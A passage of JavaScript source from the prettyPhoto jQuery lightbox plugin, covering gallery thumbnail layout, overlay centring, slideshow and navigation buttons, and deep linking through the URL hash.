			}else if(itemSrc.match(/\bcustom=true\b/i)){
				return 'custom';
			}else if(itemSrc.substr(0,1) == '#'){
				return 'inline';
			}else{
				return 'image';
			};
		};
	
		function _center_overlay(){
			if(doresize && typeof $pp_pic_holder != 'undefined') {
				scroll_pos = _get_scroll();
				contentHeight = $pp_pic_holder.height(), contentwidth = $pp_pic_holder.width();

				projectedTop = (windowHeight/2) + scroll_pos['scrollTop'] - (contentHeight/2);
				if(projectedTop < 0) projectedTop = 0;
				
				if(contentHeight > windowHeight)
					return;

				$pp_pic_holder.css({
					'top': projectedTop,
					'left': (windowWidth/2) + scroll_pos['scrollLeft'] - (contentwidth/2)
				});
			};
		};
	
		function _get_scroll(){
			if (self.pageYOffset) {
				return {scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset};
			} else if (document.documentElement && document.documentElement.scrollTop) { // Explorer 6 Strict
				return {scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft};
			} else if (document.body) {// all other Explorers
				return {scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft};
			};
		};
	
		function _resize_overlay() {
			windowHeight = $(window).height(), windowWidth = $(window).width();
			
			if(typeof $pp_overlay != "undefined") $pp_overlay.height($(document).height()).width(windowWidth);
		};
	
		function _insert_gallery(){
			if(isSet && settings.overlay_gallery && _getFileType(pp_images[set_position])=="image") {
				itemWidth = 52+5; // 52 beign the thumb width, 5 being the right margin.
				navWidth = (settings.theme == "facebook" || settings.theme == "pp_default") ? 50 : 30; // Define the arrow width depending on the theme
				
				itemsPerPage = Math.floor((pp_dimensions['containerWidth'] - 100 - navWidth) / itemWidth);
				itemsPerPage = (itemsPerPage < pp_images.length) ? itemsPerPage : pp_images.length;
				totalPage = Math.ceil(pp_images.length / itemsPerPage) - 1;

				// Hide the nav in the case there's no need for links
				if(totalPage == 0){
					navWidth = 0; // No nav means no width!
					$pp_gallery.find('.pp_arrow_next,.pp_arrow_previous').hide();
				}else{
					$pp_gallery.find('.pp_arrow_next,.pp_arrow_previous').show();
				};

				galleryWidth = itemsPerPage * itemWidth;
				fullGalleryWidth = pp_images.length * itemWidth;
				
				// Set the proper width to the gallery items
				$pp_gallery
					.css('margin-left',-((galleryWidth/2) + (navWidth/2)))
					.find('div:first').width(galleryWidth+5)
					.find('ul').width(fullGalleryWidth)
					.find('li.selected').removeClass('selected');
				
				goToPage = (Math.floor(set_position/itemsPerPage) < totalPage) ? Math.floor(set_position/itemsPerPage) : totalPage;

				$.prettyPhoto.changeGalleryPage(goToPage);
				
				$pp_gallery_li.filter(':eq('+set_position+')').addClass('selected');
			}else{
				$pp_pic_holder.find('.pp_content').unbind('mouseenter mouseleave');
				// $pp_gallery.hide();
			}
		}
	
		function _build_overlay(caller){
			// Inject Social Tool markup into General markup
			if(settings.social_tools)
				facebook_like_link = settings.social_tools.replace('{location_href}', encodeURIComponent(location.href)); 

			settings.markup = settings.markup.replace('{pp_social}',''); 
			
			$('body').append(settings.markup); // Inject the markup
			
			$pp_pic_holder = $('.pp_pic_holder') , $ppt = $('.ppt'), $pp_overlay = $('div.pp_overlay'); // Set my global selectors
			
			// Inject the inline gallery!
			if(isSet && settings.overlay_gallery) {
				currentGalleryPage = 0;
				toInject = "";
				for (var i=0; i < pp_images.length; i++) {
					if(!pp_images[i].match(/\b(jpg|jpeg|png|gif)\b/gi)){
						classname = 'default';
						img_src = '';
					}else{
						classname = '';
						img_src = pp_images[i];
					}
					toInject += "<li class='"+classname+"'><a href='#'><img src='" + img_src + "' width='50' alt='' /></a></li>";
				};
				
				toInject = settings.gallery_markup.replace(/{gallery}/g,toInject);
				
				$pp_pic_holder.find('#pp_full_res').after(toInject);
				
				$pp_gallery = $('.pp_pic_holder .pp_gallery'), $pp_gallery_li = $pp_gallery.find('li'); // Set the gallery selectors
				
				$pp_gallery.find('.pp_arrow_next').click(function(){
					$.prettyPhoto.changeGalleryPage('next');
					$.prettyPhoto.stopSlideshow();
					return false;
				});
				
				$pp_gallery.find('.pp_arrow_previous').click(function(){
					$.prettyPhoto.changeGalleryPage('previous');
					$.prettyPhoto.stopSlideshow();
					return false;
				});
				
				$pp_pic_holder.find('.pp_content').hover(
					function(){
						$pp_pic_holder.find('.pp_gallery:not(.disabled)').fadeIn();
					},
					function(){
						$pp_pic_holder.find('.pp_gallery:not(.disabled)').fadeOut();
					});

				itemWidth = 52+5; // 52 beign the thumb width, 5 being the right margin.
				$pp_gallery_li.each(function(i){
					$(this)
						.find('a')
						.click(function(){
							$.prettyPhoto.changePage(i);
							$.prettyPhoto.stopSlideshow();
							return false;
						});
				});
			};
			
			
			// Inject the play/pause if it's a slideshow
			if(settings.slideshow){
				$pp_pic_holder.find('.pp_nav').prepend('<a href="#" class="pp_play">Play</a>')
				$pp_pic_holder.find('.pp_nav .pp_play').click(function(){
					$.prettyPhoto.startSlideshow();
					return false;
				});
			}
			
			$pp_pic_holder.attr('class','pp_pic_holder ' + settings.theme); // Set the proper theme
			
			$pp_overlay
				.css({
					'opacity':0,
					'height':$(document).height(),
					'width':$(window).width()
					})
				.bind('click',function(){
					if(!settings.modal) $.prettyPhoto.close();
				});

			$('a.pp_close').bind('click',function(){ $.prettyPhoto.close(); return false; });


			if(settings.allow_expand) {
				$('a.pp_expand').bind('click',function(e){
					// Expand the image
					if($(this).hasClass('pp_expand')){
						$(this).removeClass('pp_expand').addClass('pp_contract');
						doresize = false;
					}else{
						$(this).removeClass('pp_contract').addClass('pp_expand');
						doresize = true;
					};
				
					_hideContent(function(){ $.prettyPhoto.open(); });
			
					return false;
				});
			}
		
			$pp_pic_holder.find('.pp_previous, .pp_nav .pp_arrow_previous').bind('click',function(){
				$.prettyPhoto.changePage('previous');
				$.prettyPhoto.stopSlideshow();
				return false;
			});
		
			$pp_pic_holder.find('.pp_next, .pp_nav .pp_arrow_next').bind('click',function(){
				$.prettyPhoto.changePage('next');
				$.prettyPhoto.stopSlideshow();
				return false;
			});
			
			_center_overlay(); // Center it
		};

		if(!pp_alreadyInitialized && getHashtag()){
			pp_alreadyInitialized = true;
			
			// Grab the rel index to trigger the click on the correct element
			hashIndex = getHashtag();
			hashRel = hashIndex;
			hashIndex = hashIndex.substring(hashIndex.indexOf('/')+1,hashIndex.length-1);
			hashRel = hashRel.substring(0,hashRel.indexOf('/'));

			// Little timeout to make sure all the prettyPhoto initialize scripts has been run.
			// Useful in the event the page contain several init scripts.
			setTimeout(function(){ $("a["+pp_settings.hook+"^='"+hashRel+"']:eq("+hashIndex+")").trigger('click'); },50);
		}
		
		return this.unbind('click.prettyphoto').bind('click.prettyphoto',$.prettyPhoto.initialize); // Return the jQuery object for chaining. The unbind method is used to avoid click conflict when the plugin is called more than once
	};
	
	function getHashtag(){
		var url = location.href;
		hashtag = (url.indexOf('#prettyPhoto') !== -1) ? decodeURI(url.substring(url.indexOf('#prettyPhoto')+1,url.length)) : false;
		if(hashtag){  hashtag = hashtag.replace(/<|>/g,''); }
		return hashtag;
	};
	
	function setHashtag(){
		if(typeof theRel == 'undefined') return; // theRel is set on normal calls, it's impossible to deeplink using the API
		location.hash = theRel + '/'+rel_index+'/';
	};
	
	function clearHashtag(){
		if ( location.href.indexOf('#prettyPhoto') !== -1 ) location.hash = "prettyPhoto";
	}
	
	function getParam(name,url){
	  name = name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");
	  var regexS = "[\\?&]"+name+"=([^&#]*)";
	  var regex = new RegExp( regexS );
	  var results = regex.exec( url );
	  return ( results == null ) ? "" : results[1];
	}
	
})(jQuery);

var pp_alreadyInitialized = false; // Used for the deep linking to make sure not to call the same function several times.
